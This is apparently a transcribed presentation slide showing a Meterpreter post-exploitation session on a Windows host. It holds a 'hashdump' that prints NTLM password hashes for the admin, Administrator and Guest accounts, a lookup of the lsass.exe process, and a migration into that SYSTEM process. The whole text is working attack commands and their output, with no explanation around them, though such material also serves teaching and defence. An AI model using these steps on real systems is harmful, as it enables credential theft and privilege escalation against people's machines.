 meterpreter > hashdump
admin:1012:aad3b435b51404eeaad3b435b51404ee:4d6583ed4cef81c2f2ac3c88fc5f3da6:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f168d9f8e6c5b893b8c4dfa202228235::
:
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > ps -S lsass.exe
Filtering on 'lsass.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
684 584 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsas
s.exe
meterpreter > migrate 684
[*] Migrating from 1820 to 684...
[*] Migration completed successfully.